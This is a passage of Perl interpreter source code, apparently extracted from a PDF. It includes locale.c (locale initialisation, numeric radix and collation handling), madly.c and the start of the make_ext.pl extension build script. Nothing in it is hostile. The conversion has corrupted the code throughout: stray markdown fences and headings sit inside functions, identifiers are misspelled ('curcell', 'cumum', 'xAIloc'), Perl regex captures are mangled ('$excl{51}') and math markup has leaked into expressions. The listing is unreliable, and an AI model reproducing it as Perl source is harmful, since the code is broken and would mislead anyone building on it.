CC ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_LOW ER\_L1|\_CC\_PRINT\_L1|\_CC\_WORDCHAR\_L1,

/\* U+FC u with diaeresis \*/

CC ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_LOW ER\_L1|\_CC\_PRINT\_L1|\_CC\_WORDCHAR\_L1,

/\* U+FD y with acute \*/

\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_LOW ER\_L1|\_CC\_PRINT\_L1|\_CC\_WORDCHAR\_L1,

/\* U+FE thorn \*/

\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_LOW ER\_L1|\_CC\_PRINT\_L1|\_CC\_WORDCHAR\_L1,

/\* U+FF y with diaeresis \*/

\_CC\_NONLATIN1\_FOLD|\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_C C\_IDFIRST\_L1|\_CC\_LOWER\_L1|\_CC\_PRINT\_L1|\_CC\_WORDCHAR\_L1,

/\* ex: set ro: \*/

locale.c

/\* locale.c

\*

- \* Copyright (C) 1993, 1994, 1995, 1996, 1997, 1998, 1999, 2000, 2001,
- \* 2002, 2003, 2005, 2006, 2007, 2008 by Larry Wall and others

\*

- \* You may distribute under the terms of either the GNU General Public
- \* License or the Artistic License, as specified in the README file.

\*

\*/

/\*

- \* A Elbereth Gilthoniel,
- \* silivren penna míriel
- \* o menel aglar elenath!
- \* Na-chaered palan-díriel
- \* o galadhremmin ennorath,
- \* Fanuilos, le linnathon
- \* nef aear, si nef aearon!
- \*
- \* [p.238 of \_The Lord of the Rings\_, II/i: "Many Meetings"]
- \*/

/\* utility functions for handling locale-specific stuff like what

- \* character represents the decimal point.
- \*/

#include "EXTERN.h"

#define PERL\_IN\_LOCALE\_C

#include "perl.h"

#ifdef I\_LOCALE

# include <locale.h>

#endif

#ifdef I\_LANGINFO

# include <langinfo.h>

#### #endif

#include "reentr.h"

#if defined(USE\_LOCALE\_NUMERIC) || defined(USE\_LOCALE\_COLLATE)

#### /\*

- \* Standardize the locale name from a string returned by 'setlocale'.
- \*
- \* The standard return value of setlocale() is either
- \* (1) "xx\_YY" if the first argument of setlocale() is not LC\_ALL
- \* (2) "xa\_YY xb\_YY ..." if the first argument of setlocale() is LC\_ALL
- \* (the space-separated values represent the various sublocales,
- \* in some unspecified order)
- \*
- \* In some platforms it has a form like "LC\_SOMETHING=Lang\_Country.866\n",
- \* which is harmful for further use of the string in setlocale().
- \*
- \*/

STATIC char \*

```
S_stdize_locale(pTHX_ char *locs)
```

```
{
```

```
const char * const s = strchr(locs, '=');
```
bool okay = TRUE;

```
 PERL_ARGS_ASSERT_STDIZE_LOCALE;
```
if (s) {

```
const char * const t = \text{strchr}(s, '.');okay = FALSE;
if (t) {
  const char * const u = strchr(t, '\n');
   if (u && (u[1] == 0)) {
         const STRLEN len = u - s;
         Move(s + 1, locs, len, char);
         \text{locs}[\text{len}] = 0;okay = TRUE;
   }
}
```

```
 if (!okay)
```
}

```
Perl_croak(aTHX_ "Can't fix broken locale name \"%s\"", locs);
```

```
 return locs;
```
# }

```
#endif
```
void

Perl\_set\_numeric\_radix(pTHX)

{

#ifdef USE\_LOCALE\_NUMERIC

dVAR;

```
# ifdef HAS_LOCALECONV
```

```
 const struct lconv* const lc = localeconv();
```

```
 if (lc && lc->decimal_point) {
       if (lc->decimal_point[0] == '.' && lc->decimal_point[1] == 0) {
          SvREFCNT_dec(PL_numeric_radix_sv);
           PL_numeric_radix_sv = NULL;
       }
       else {
          if (PL_numeric_radix_sv)
               sv_setpv(PL_numeric_radix_sv, lc->decimal_point);
           else
               PL_numeric_radix_sv = newSVpv(lc->decimal_point, 0);
       }
   }
   else
       PL_numeric_radix_sv = NULL;
# endif /* HAS_LOCALECONV */
#endif /* USE_LOCALE_NUMERIC */
```
/\*

}

\* Set up for a new numeric locale.

\*/

void

Perl\_new\_numeric(pTHX\_ const char \*newnum)

{

#ifdef USE\_LOCALE\_NUMERIC

dVAR;

if (! newnum) {

Safefree(PL\_numeric\_name);

PL\_numeric\_name = NULL;

PL\_numeric\_standard = TRUE;

PL\_numeric\_local = TRUE;

return;

}

```
 if (! PL_numeric_name || strNE(PL_numeric_name, newnum)) {
```
Safefree(PL\_numeric\_name);

PL\_numeric\_name = stdize\_locale(savepv(newnum));

PL\_numeric\_standard =  $((*)$ newnum == 'C' && newnum $[1]$  == '\0')

|| strEQ(newnum, "POSIX"));

PL\_numeric\_local = TRUE;

set\_numeric\_radix();

}

```
#endif /* USE_LOCALE_NUMERIC */
```
void

Perl\_set\_numeric\_standard(pTHX)

{

#ifdef USE\_LOCALE\_NUMERIC

dVAR;

```
 if (! PL_numeric_standard) {
     setlocale(LC_NUMERIC, "C");
     PL_numeric_standard = TRUE;
     PL_numeric_local = FALSE;
     set_numeric_radix();
```
}

```
#endif /* USE_LOCALE_NUMERIC */
}
```
void

```
Perl_set_numeric_local(pTHX)
```
#### {

#ifdef USE\_LOCALE\_NUMERIC

dVAR;

if (! PL\_numeric\_local) {

```
setlocale(LC_NUMERIC, PL_numeric_name);
     PL_numeric_standard = FALSE;
     PL_numeric_local = TRUE;
     set_numeric_radix();
 }
```

```
#endif /* USE_LOCALE_NUMERIC */
```
#### /\*

\* Set up for a new ctype locale.

\*/

void

Perl\_new\_ctype(pTHX\_ const char \*newctype)

{

```
#ifdef USE_LOCALE_CTYPE
```
dVAR;

int i;

PERL\_ARGS\_ASSERT\_NEW\_CTYPE;

```
for (i = 0; i < 256; i++) {
```
if (isUPPER\_LC(i))

PL\_fold\_locale[i] = toLOWER\_LC(i);

```
else if (isLOWER_LC(i))
```

```
 PL_fold_locale[i] = toUPPER_LC(i);
else
   PL_fold_locale[i] = i;
```

```
#endif /* USE_LOCALE_CTYPE */
```
PERL\_ARGS\_ASSERT\_NEW\_CTYPE;

PERL\_UNUSED\_ARG(newctype);

PERL\_UNUSED\_CONTEXT;

}

# /\*

\* Set up for a new collation locale.

\*/

void

Perl\_new\_collate(pTHX\_ const char \*newcoll)

{

```
#ifdef USE_LOCALE_COLLATE
```
dVAR;

```
 if (! newcoll) {
```

```
if (PL_collation_name) {
  ++PL_collation_ix;
  Safefree(PL_collation_name);
   PL_collation_name = NULL;
```

```
}
PL_collation_standard = TRUE;
PL_collxfrm_base = 0;
PL_collxfrm_mult = 2;
return;
```

```
 if (! PL_collation_name || strNE(PL_collation_name, newcoll)) {
```
++PL collation ix;

Safefree(PL\_collation\_name);

```
PL_collation_name = stdize_locale(savepv(newcoll));
```

```
PL_collation_standard = ((*newcoll == 'C' && newcoll[1] == '\0')
```
|| strEQ(newcoll, "POSIX"));

{

```
/* 2: at most so many chars ('a', 'b'). */
```
/\* 50: surely no system expands a char more. \*/

```
#define XFRMBUFSIZE (2 * 50)
```
char xbuf[XFRMBUFSIZE];

const Size t fa = strxfrm(xbuf, "a", XFRMBUFSIZE);

const Size\_t fb = strxfrm(xbuf, "ab", XFRMBUFSIZE);

const SSize  $t$  mult = fb - fa;

if (mult  $<$  1)

Perl\_croak(aTHX\_ "strxfrm() gets absurd");

```
 PL_collxfrm_base = (fa > (Size_t)mult) ? (fa - mult) : 0;
```

```
 PL_collxfrm_mult = mult;
     }
 }
```

```
#endif /* USE_LOCALE_COLLATE */
```
# /\*

```
* Initialize locale awareness.
```
\*/

int

Perl\_init\_i18nl10n(pTHX\_ int printwarn)

```
{
```
int ok =  $1;$ 

/\* returns

- \* 1 = set ok or not applicable,
- \* 0 = fallback to C locale,
- \* -1 = fallback to C locale failed

```
 */
```
#if defined(USE\_LOCALE)

dVAR;

#ifdef USE\_LOCALE\_CTYPE

char  $*$ curctype = NULL;

```
#endif /* USE_LOCALE_CTYPE */
```

```
#ifdef USE_LOCALE_COLLATE
```
 $char *curcell = NULL;$ 

```
#endif /* USE_LOCALE_COLLATE */
```

```
#ifdef USE_LOCALE_NUMERIC
```
 $char * cumum = NULL;$ 

```
#endif /* USE_LOCALE_NUMERIC */
```

```
#ifdef __GLIBC__
```

```
char * const language = PerlEnv_getenv("LANGUAGE");
```
#endif

char \* const lc\_all = PerlEnv\_getenv("LC\_ALL");

char  $*$  const lang = PerlEnv\_getenv("LANG");

bool setlocale\_failure = FALSE;

#### #ifdef LOCALE\_ENVIRON\_REQUIRED

# /\*

\* Ultrix setlocale(..., "") fails if there are no environment

```
 * variables from which to get a locale name.
```
### \*/

bool done = FALSE;

#ifdef LC\_ALL

if (lang) {

```
if (setlocale(LC_ALL, ""))
```

```
 done = TRUE;
```
else

setlocale\_failure = TRUE;

### }

```
 if (!setlocale_failure) {
```
### #ifdef USE\_LOCALE\_CTYPE

Safefree(curctype);

if  $($ ! (curctype =

```
 setlocale(LC_CTYPE,
```
(!done && (lang || PerlEnv\_getenv("LC\_CTYPE")))

```
 ? "" : NULL)))
```

```
 setlocale_failure = TRUE;
```
else

```
 curctype = savepv(curctype);
```

```
#endif /* USE_LOCALE_CTYPE */
```
#### #ifdef USE\_LOCALE\_COLLATE

Safefree(curcoll);

if  $($ ! (curcoll =

setlocale(LC\_COLLATE,

(!done && (lang || PerlEnv\_getenv("LC\_COLLATE")))

```
 ? "" : NULL)))
```
setlocale\_failure = TRUE;

else

curcoll = savepv(curcoll);

```
#endif /* USE_LOCALE_COLLATE */
```
#### #ifdef USE\_LOCALE\_NUMERIC

Safefree(curnum);

if  $($ ! (curnum =

setlocale(LC\_NUMERIC,

```
(!done && (lang || PerlEnv_getenv("LC_NUMERIC")))
```

```
 ? "" : NULL)))
```

```
 setlocale_failure = TRUE;
```
else

```
 curnum = savepv(curnum);
```

```
#endif /* USE_LOCALE_NUMERIC */
```
}

```
#endif /* LC_ALL */
```

```
#endif /* !LOCALE_ENVIRON_REQUIRED */
```
#ifdef LC\_ALL

if (! setlocale(LC\_ALL, ""))

setlocale failure = TRUE;

#endif /\* LC\_ALL \*/

if (!setlocale\_failure) {

#ifdef USE\_LOCALE\_CTYPE

Safefree(curctype);

```
if (! (curctype = setlocale(LC_CTYPE, "")))
```
setlocale\_failure = TRUE;

else

curctype = savepv(curctype);

```
#endif /* USE_LOCALE_CTYPE */
```
#### #ifdef USE\_LOCALE\_COLLATE

Safefree(curcoll);

if (! (curcoll = setlocale(LC\_COLLATE, "")))

setlocale failure = TRUE;

else

curcoll = savepv(curcoll);

```
#endif /* USE_LOCALE_COLLATE */
```
#### #ifdef USE\_LOCALE\_NUMERIC

Safefree(curnum);

```
if (! (curnum = setlocale(LC_NUMERIC, "")))
```

```
 setlocale_failure = TRUE;
```
else

```
 curnum = savepv(curnum);
```
#### #endif /\* USE\_LOCALE\_NUMERIC \*/

```
 }
```

```
 if (setlocale_failure) {
```
char \*p;

```
const bool locwarn = (printwarn > 1 ||
```

```
(printwarn &&
```
#### (!(p = PerlEnv\_getenv("PERL\_BADLANG")) || atoi(p))));

if (locwarn) {

#ifdef LC\_ALL

PerlIO\_printf(Perl\_error\_log,

"perl: warning: Setting locale failed.\n");

#else /\* !LC\_ALL \*/

PerlIO\_printf(Perl\_error\_log,

"perl: warning: Setting locale failed for the categories:\n\t");

#ifdef USE\_LOCALE\_CTYPE

if (! curctype)

PerlIO\_printf(Perl\_error\_log, "LC\_CTYPE ");

#endif /\* USE\_LOCALE\_CTYPE \*/

#ifdef USE\_LOCALE\_COLLATE

if (! curcoll)

PerlIO\_printf(Perl\_error\_log, "LC\_COLLATE ");

#endif /\* USE\_LOCALE\_COLLATE \*/

#ifdef USE\_LOCALE\_NUMERIC

if (! curnum)

PerlIO\_printf(Perl\_error\_log, "LC\_NUMERIC ");

#endif /\* USE\_LOCALE\_NUMERIC \*/

PerlIO\_printf(Perl\_error\_log, "\n");
## #endif /\* LC\_ALL \*/

PerlIO\_printf(Perl\_error\_log,

"perl: warning: Please check that your locale settings:\n");

#ifdef \_\_GLIBC\_\_

PerlIO\_printf(Perl\_error\_log,

 "\tLANGUAGE = %c%s%c,\n", language ? '"' : '(', language ? language : "unset",

language ? '"' : ')');

#endif

PerlIO\_printf(Perl\_error\_log,

 "\tLC\_ALL = %c%s%c,\n", lc\_all ? '"' : '(', lc\_all ? lc\_all : "unset", lc\_all ? '"' : ')');

#if defined(USE\_ENVIRON\_ARRAY)

{

 char \*\*e; for (e = environ;  $*$ e; e++) { if (strnEQ(\*e, "LC\_", 3)

```
&& strnNE(*e, "LC_ALL=", 7)
             & 8 (p = strchr(*e, '=')))PerlIO_printf(Perl_error_log, "\t%.*s = \"%s\",\n",
                        (int)(p - *e), *e, p + 1); }
```
#else

}

PerlIO\_printf(Perl\_error\_log,

"\t(possibly more locale environment variables)\n");

#endif

PerlIO\_printf(Perl\_error\_log,

"\tLANG = %c%s%c\n",

lang ? '"' : '(',

lang ? lang : "unset",

lang ? '"' : ')');

PerlIO\_printf(Perl\_error\_log,

" are supported and installed on your system.\n");

}

#ifdef LC\_ALL

if (setlocale(LC\_ALL, "C")) {

if (locwarn)

PerlIO\_printf(Perl\_error\_log, "perl: warning: Falling back to the standard locale (\"C\").\n");  $ok = 0;$ } else { if (locwarn) PerlIO\_printf(Perl\_error\_log, "perl: warning: Failed to fall back to the standard locale (\"C\").\n");  $ok = -1;$ }

```
#else /* ! LC_ALL */
```
if (0

```
#ifdef USE_LOCALE_CTYPE
```
|| !(curctype || setlocale(LC\_CTYPE, "C"))

```
#endif /* USE_LOCALE_CTYPE */
```

```
#ifdef USE_LOCALE_COLLATE
```
|| !(curcoll || setlocale(LC\_COLLATE, "C"))

```
#endif /* USE_LOCALE_COLLATE */
```
### #ifdef USE\_LOCALE\_NUMERIC

|| !(curnum || setlocale(LC\_NUMERIC, "C"))

```
#endif /* USE_LOCALE_NUMERIC */
```
)

{

if (locwarn)

PerlIO\_printf(Perl\_error\_log,

"perl: warning: Cannot fall back to the standard locale (\"C\").\n");

 $ok = -1;$ }

#endif /\* ! LC\_ALL \*/

#ifdef USE\_LOCALE\_CTYPE

Safefree(curctype);

curctype = savepv(setlocale(LC\_CTYPE, NULL));

```
#endif /* USE_LOCALE_CTYPE */
```
### #ifdef USE\_LOCALE\_COLLATE

Safefree(curcoll);

```
curcoll = savepv(setlocale(LC_COLLATE, NULL));
```

```
#endif /* USE_LOCALE_COLLATE */
```

```
#ifdef USE_LOCALE_NUMERIC
```
Safefree(curnum);

```
curnum = savepv(setlocale(LC_NUMERIC, NULL));
```

```
#endif /* USE_LOCALE_NUMERIC */
```
# }

else {

```
#ifdef USE_LOCALE_CTYPE
```

```
 new_ctype(curctype);
```
#endif /\* USE\_LOCALE\_CTYPE \*/

#ifdef USE\_LOCALE\_COLLATE

new\_collate(curcoll);

#endif /\* USE\_LOCALE\_COLLATE \*/

#ifdef USE\_LOCALE\_NUMERIC

new\_numeric(curnum);

```
#endif /* USE_LOCALE_NUMERIC */
```
}

#endif /\* USE\_LOCALE \*/

### #ifdef USE\_PERLIO

{

/\* Set PL\_utf8locale to TRUE if using PerlIO \_and\_

any of the following are true:

- nl\_langinfo(CODESET) contains /^utf-?8/i

- \$ENV{LC\_ALL} contains /^utf-?8/i

- \$ENV{LC\_CTYPE} contains /^utf-?8/i

- \$ENV{LANG} contains /^utf-?8/i

The LC\_ALL, LC\_CTYPE, LANG obey the usual override

hierarchy of locale environment variables. (LANGUAGE

affects only LC\_MESSAGES only under glibc.) (If present,

it overrides LC\_MESSAGES for GNU gettext, and it also

can have more than one locale, separated by spaces,

in case you need to know.)

```
If PL_utf8locale and PL_unicode (set by -C or by $ENV{PERL_UNICODE})
```
are true, perl.c:S\_parse\_body() will turn on the PerlIO :utf8 layer

on STDIN, STDOUT, STDERR, \_and\_ the default open discipline.

\*/

```
bool utf8locale = FALSE;
```
char \*codeset = NULL;

```
#if defined(HAS_NL_LANGINFO) && defined(CODESET)
```

```
codeset = nl_langinfo(CODESET);
```
## #endif

if (codeset)

```
 utf8locale = (foldEQ(codeset, STR_WITH_LEN("UTF-8"))
```
|| foldEQ(codeset, STR\_WITH\_LEN("UTF8") ));

```
#if defined(USE_LOCALE)
```
else { /\* nl\_langinfo(CODESET) is supposed to correctly

\* interpret the locale environment variables,

\* but just in case it fails, let's do this manually. \*/

if (lang)

utf8locale = (foldEQ(lang, STR\_WITH\_LEN("UTF-8"))

|| foldEQ(lang, STR\_WITH\_LEN("UTF8") ));

#ifdef USE\_LOCALE\_CTYPE

if (curctype)

```
 utf8locale = (foldEQ(curctype, STR_WITH_LEN("UTF-8"))
```
## #endif

if (lc\_all)

```
 utf8locale = (foldEQ(lc_all, STR_WITH_LEN("UTF-8"))
```

```
|| foldEQ(lc_all, STR_WITH_LEN("UTF8") ));
```
}

```
#endif /* USE_LOCALE */
```
if (utf8locale)

```
PL_utf8locale = TRUE;
```

```
 }
```
/\* Set PL\_unicode to \$ENV{PERL\_UNICODE} if using PerlIO.

This is an alternative to using the -C command line switch

```
 (the -C if present will override this). */
```
### {

```
const char *p = PerlEnv_getenv("PERL_UNICODE");
```

```
PL_unicode = p ? parse_unicode_opts(&p) : 0;
```

```
if (PL_unicode & PERL_UNICODE_UTF8CACHEASSERT_FLAG)
```

```
 PL_utf8cache = -1;
```

```
 }
```
#endif

### #ifdef USE\_LOCALE\_CTYPE

Safefree(curctype);

```
#endif /* USE_LOCALE_CTYPE */
```

```
#ifdef USE_LOCALE_COLLATE
```
Safefree(curcoll);

#endif /\* USE\_LOCALE\_COLLATE \*/

#ifdef USE\_LOCALE\_NUMERIC

Safefree(curnum);

#endif /\* USE\_LOCALE\_NUMERIC \*/

return ok;

```
}
```
#ifdef USE\_LOCALE\_COLLATE

# /\*

\* mem\_collxfrm() is a bit like strxfrm() but with two important

\* differences. First, it handles embedded NULs. Second, it allocates

\* a bit more memory than needed for the transformed data itself.

\* The real transformed data begins at offset sizeof(collationix).

\* Please see sv\_collxfrm() to see how this is used.

\*/

## char \*

Perl\_mem\_collxfrm(pTHX\_const char \*s, STRLEN len, STRLEN \*xlen)

## {

dVAR;

char \*xbuf;

STRLEN xAlloc, xin, xout; /\* xalloc is a reserved word in VC \*/

### PERL\_ARGS\_ASSERT\_MEM\_COLLXFRM;

/\* the first sizeof(collationix) bytes are used by sv\_collxfrm(). \*/

/\* the +1 is for the terminating NUL. \*/

xAlloc = sizeof(PL\_collation\_ix) + PL\_collxfrm\_base + (PL\_collxfrm\_mult \* len) + 1;

Newx(xbuf, xAlloc, char);

if (! xbuf)

goto bad;

```
 *(U32*)xbuf = PL_collation_ix;
```

```
 xout = sizeof(PL_collation_ix);
```
for (xin = 0; xin < len; ) {

Size\_t xused;

for  $(:;)$  {

```
 xused = strxfrm(xbuf + xout, s + xin, xAlloc - xout);
 if (xused >= PERL_INT_MAX)
      goto bad;
 if ((STRLEN)xused < xAlloc - xout)
      break;
xAIloc = (2 * xAIloc) + 1; Renew(xbuf, xAlloc, char);
 if (! xbuf)
      goto bad;
```

```
}
xin += strlen(s + xin) + 1;xout += xused;
```
/\* Embedded NULs are understood but silently skipped \* because they make no sense in locale collation. \*/

```
xbuf[xout] = '\0';
```

```
 *xlen = xout - sizeof(PL_collation_ix);
```
return xbuf;

bad:

}

```
 Safefree(xbuf);
```
 $*$ xlen = 0;

return NULL;

}

#endif /\* USE\_LOCALE\_COLLATE \*/

```
/*
```

```
* Local variables:
```
\* c-indentation-style: bsd

\* c-basic-offset: 4

\* indent-tabs-mode: t

\* End:

\*

\* ex: set ts=8 sts=4 sw=4 noet:

\*/

madly.c

/\* madly.c

\*

\* Copyright (c) 2004, 2005, 2006 Larry Wall and others

\*

- \* You may distribute under the terms of either the GNU General Public
- \* License or the Artistic License, as specified in the README file.

\*

- \* Note that this file is essentially empty, and just #includes perly.c,
- \* to allow compilation of a second parser, Perl\_madparse, that is
- \* identical to Perl\_yyparse, but which includes extra code for dumping
- \* the parse tree. This is controlled by the PERL\_IN\_MADLY\_C define.

\*/

#define PERL\_IN\_MADLY\_C

#include "perly.c"

/\*

\* Local variables:

\* c-indentation-style: bsd

- \* c-basic-offset: 4
- \* indent-tabs-mode: t
- \* End:
- \*

```
* ex: set ts=8 sts=4 sw=4 noet:
```

```
*/
```
make\_ext.pl

#!./miniperl

use strict;

use warnings;

use Config;

BEGIN {

```
 if ($^O eq 'MSWin32') {
```
unshift @INC, '../dist/Cwd';

require FindExt;

} else {

unshift @INC, 'dist/Cwd';

```
 }
```
}

use Cwd;

```
my $is_Win32 = $^O eq 'MSWin32';
```
my \$is\_VMS = \$^O eq 'VMS';

my \$is\_Unix = !\$is\_Win32 && !\$is\_VMS;

```
my @ext\_dirs = qw(cpan dist ext);
```

```
my $ext_dirs_re = '(?:' . join('|', @ext_dirs) . ')';
```
# This script acts as a simple interface for building extensions.

# It's actually a cut and shut of the Unix version ext/utils/makeext and the

# Windows version win32/build ext.pl hence the two invocation styles.

# On Unix, it primarily used by the perl Makefile one extension at a time:

#

# d\_dummy \$(dynamic\_ext): miniperl preplibrary FORCE

# @\$(RUN) ./miniperl make\_ext.pl --target=dynamic \$@ MAKE=\$(MAKE) LIBPERL\_A=\$(LIBPERL)

#

```
# On Windows or VMS,
```
# If '--static' is specified, static extensions will be built.

# If '--dynamic' is specified, dynamic extensions will be built.

# If '--nonxs' is specified, nonxs extensions will be built.

# If '--dynaloader' is specified, DynaLoader will be built.

# If '--all' is specified, all extensions will be built.

```
#
```
# make\_ext.pl "MAKE=make [-make\_opts]" --dir=directory [--target=target] [--static|--dynamic|--all] +ext2 !ext1

#

# E.g.

#

# make\_ext.pl "MAKE=nmake -nologo" --dir=..\ext # # make\_ext.pl "MAKE=nmake -nologo" --dir=..\ext --target=clean # # make\_ext.pl MAKE=dmake --dir=..\ext # # make ext.pl MAKE=dmake --dir=..\ext --target=clean # # Will skip building extensions which are marked with an '!' char. # Mostly because they still not ported to specified platform. # # If any extensions are listed with a '+' char then only those # extensions will be built, but only if they arent countermanded # by an '!ext' and are appropriate to the type of building being done.

# It may be deleted in a later release of perl so try to

# avoid using it for other purposes.

my (%excl, %incl, %opts, @extspec, @pass\_through);

foreach (@ARGV) {

if  $\frac{1}{2}$  (/^!(.\*)\$/) {

 $$excl{51} = 1;$ 

} elsif (/^\+(.\*)\$/) {

 $$incl$ { $$1$ } = 1;

```
 } elsif (/^--([\w\-]+)$/) {
        $opts${51} = 1; } elsif (/^--([\w\-]+)=(.*)$/) {
        push @{$opts{$1}}, $2;
   } elsif (/=/) {
        push @pass_through, $_;
   } elsif (length) {
        push @extspec, $_;
   }
}
```

```
my $static = $opts{static} || $opts{all};
my $dynamic = $opts{dynamic} || $opts{all};
my $nonxs = $opts{nonxs} || $opts{all};
my $dynaloader = $opts{dynaloader} || $opts{all};
```
# The Perl Makefile.SH will expand all extensions to

# lib/auto/X/X.a (or lib/auto/X/Y/Y.a if nested)

# A user wishing to run make\_ext might use

# X (or X/Y or X::Y if nested)

# canonise into X/Y form (pname)

foreach (@extspec) {

if (s{^lib/auto/}{}) {

```
# Remove lib/auto prefix and /*.* suffix
```
s{/[^/]+\.[^/]+\$}{};

```
 } elsif (s{^$ext_dirs_re/}{}) {
```

```
# Remove ext/ prefix and /pm_to_blib suffix
```
s{/pm\_to\_blib\$}{};

# Targets are given as files on disk, but the extension spec is still

```
# written using /s for each ::
```
tr!-!/!;

```
 } elsif (s{::}{\/}g) {
```

```
# Convert :: to /
```
} else {

```
s/\..*o//;
```

```
 }
```

```
}
```
my \$makecmd = shift @pass\_through; # Should be something like MAKE=make unshift @pass\_through, 'PERL\_CORE=1';

my @dirs =  $@$ {\$opts{dir} |  $@$ ext\_dirs};

```
my $target = $opts{target}[0];
```

```
$target = 'all' unless defined $target;
```
# Previously, \$make was taken from config.sh. However, the user might # instead be running a possibly incompatible make. This might happen if # the user types "gmake" instead of a plain "make", for example. The

# correct current value of MAKE will come through from the main perl # makefile as MAKE=/whatever/make in \$makecmd. We'll be cautious in # case third party users of this script (are there any?) don't have the # MAKE=\$(MAKE) argument, which was added after 5.004\_03. unless(defined \$makecmd and \$makecmd =~  $/MAKE=(.*)$ \$/) { die "\$0: WARNING: Please include MAKE=\\$(MAKE) in \@ARGV\n"; }

# This isn't going to cope with anything fancy, such as spaces inside command # names, but neither did what it replaced. Once there is a use case that needs # it, please supply patches. Until then, I'm sticking to KISS my @make = split ' ', \$1 || \$Config{make} || \$ENV{MAKE}; # Using an array of 0 or 1 elements makes the subsequent code simpler.

my @run = \$Config{run};

```
@run = () if not defined $run[0] or $run[0] eq ";
```
if (\$target eq '') {

die "make\_ext: no make target specified (eg all or clean)\n";

} elsif (\$target !~ /(?:^all|clean)\$/) {

# for the time being we are strict about what make\_ext is used for

die "\$0: unknown make target '\$target'\n";

```
}
```
if (!@extspec and !\$static and !\$dynamic and !\$nonxs and !\$dynaloader) {

```
 die "$0: no extension specified\n";
```
}

```
my $perl;
```

```
my %extra_passthrough;
```

```
if ($is_Win32) {
```

```
 my $build = getcwd();
```

```
$perl = $^{\wedge}X;
```

```
if ($perl =~ m#^\.\.#) {
```

```
my $here = $build;
```

```
$here =\sim s{/}{\\}g;
```

```
$perl = "$here\\$perl";
```
# }

```
(my $topdir = $perl) =~ s/\\[^\\]+$//;
```

```
 # miniperl needs to find perlglob and pl2bat
```

```
 $ENV{PATH} = "$topdir;$topdir\\win32\\bin;$ENV{PATH}";
```

```
my $pl2bat = "$topdir\\win32\\bin\\pl2bat";
```

```
 unless (-f "$pl2bat.bat") {
```
my @args = (\$perl, "-I\$topdir\\lib", ("\$pl2bat.pl") x 2);

```
print "@args\n";
```
system(@args) unless defined \$::Cross::platform;

}

```
 print "In $build";
```
foreach my \$dir (@dirs) {

```
chdir($dir) or die "Cannot cd to $dir: $!\n";
(my $ext = getcwd() = ~s*/{\{\{\}}FindExt::scan_ext($ext);
FindExt::set_static_extensions(split ' ', $Config{static_ext});
chdir $build
   or die "Couldn't chdir to '$build': $!"; # restore our start directory
```

```
 my @ext;
```
}

```
 push @ext, FindExt::static_ext() if $static;
```
push @ext, FindExt::dynamic\_ext() if \$dynamic;

push @ext, FindExt::nonxs\_ext() if \$nonxs;

```
 push @ext, 'DynaLoader' if $dynaloader;
```

```
 foreach (sort @ext) {
```

```
if (%incl and !exists $incl{$_}) {
```
#warn "Skipping extension \$\_, not in inclusion list\n";

next;

# }

```
if (exists $excl{$_}) {
```
warn "Skipping extension \$\_, not ported to current platform";

next;

```
}
```

```
push @extspec, $_;
```

```
if($_ eq 'DynaLoader' and $target !~ /clean$/) {
           # No, we don't know why nmake can't work out the dependency chain
            push @{$extra_passthrough{$_}}, 'DynaLoader.c';
        } elsif(FindExt::is_static($_)) {
           push @{$extra_passthrough{$_}}, 'LINKTYPE=static';
        }
   }
   chdir '..'
        or die "Couldn't chdir to build directory: $!"; # now in the Perl build
}
elsif ($is_VMS) {
  $perl = $^{\wedge}X; push @extspec, (split ' ', $Config{static_ext}) if $static;
   push @extspec, (split ' ', $Config{dynamic_ext}) if $dynamic;
   push @extspec, (split ' ', $Config{nonxs_ext}) if $nonxs;
   push @extspec, 'DynaLoader' if $dynaloader;
}
```
# {

# Cwd needs to be built before Encode recurses into subdirectories.

# This seems to be the simplest way to ensure this ordering:

my (@first, @other);

foreach (@extspec) {

if (\$\_ eq 'Cwd') {

```
 push @first, $_;
        } else {
           push @other, $_;
        }
   }
   @extspec = (@first, @other);
}
```

```
if ($Config{osname} eq 'catamount' and @extspec) {
```
# Snowball's chance of building extensions.

die "This is \$Config{osname}, not building \$extspec[0], sorry.\n";

}

```
foreach my $spec (@extspec) {
```
my \$mname = \$spec;

\$mname =~ s!/!::!g;

my \$ext\_pathname;

 # Try new style ext/Data-Dumper/ first my \$copy = \$spec;  $$copy = "tr!/! -!;$  foreach my \$dir (@ext\_dirs) { if (-d "\$dir/\$copy") { \$ext\_pathname = "\$dir/\$copy"; last;

```
}
 }
```

```
 if (!defined $ext_pathname) {
      if (-d "ext/$spec") {
         # Old style ext/Data/Dumper/
         $ext_pathname = "ext/$spec";
     } else {
       warn "Can't find extension $spec in any of @ext_dirs";
         next;
     }
 }
```

```
print "\tMaking $mname ($target)\n";
```

```
 build_extension($ext_pathname, $perl, $mname,
```

```
 [@pass_through, @{$extra_passthrough{$spec} || []}]);
```
}

```
sub build_extension {
```

```
my ($ext_dir, $perl, $mname, $pass_through) = @;
```

```
 unless (chdir "$ext_dir") {
```

```
warn "Cannot cd to $ext_dir: $!";
```
return;

```
 }
```

```
 my $up = $ext_dir;
```

```
\text{Sup} = \sim s![^/]+!..!g;
```
\$perl ||= "\$up/miniperl";

my \$return\_dir = \$up;

my \$lib\_dir = "\$up/lib";

```
 $ENV{PERL_CORE} = 1;
```

```
 my $makefile;
```
if (\$is\_VMS) {

```
$makefile = 'descrip.mms';
```
if (\$target =~ /clean\$/

&& !-f \$makefile

```
 && -f "${makefile}_old") {
```
\$makefile = "\${makefile}\_old";

}

```
 } else {
```
\$makefile = 'Makefile';

```
 }
```

```
 if (!-f $makefile) {
```

```
if (!-f 'Makefile.PL') {
```

```
 print "\nCreating Makefile.PL in $ext_dir for $mname\n";
```
my (\$fromname, \$key, \$value);

if (\$mname eq 'podlators') {

# We need to special case this somewhere, and this is fewer # lines of code than a core-only Makefile.PL, and no more # complex \$fromname = 'VERSION'; \$key = 'DISTNAME'; \$value = 'podlators'; \$mname = 'Pod';

} else {

